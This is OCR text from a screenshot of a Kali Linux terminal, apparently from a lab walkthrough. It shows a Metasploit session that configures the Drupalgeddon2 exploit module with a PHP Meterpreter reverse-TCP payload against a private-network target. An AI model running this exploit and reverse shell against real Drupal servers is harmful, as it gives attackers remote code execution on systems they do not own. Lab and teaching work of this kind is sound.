 JABC | Just Ano...
loiliangyang@k...
loiliangyang@kali: ~
File Actions Edit View Help
Name Current Setting Required Description
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using
asploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.0.117 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS 192.168.0.115
RHOSTS => 192.168.0.115
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set TARGETURI /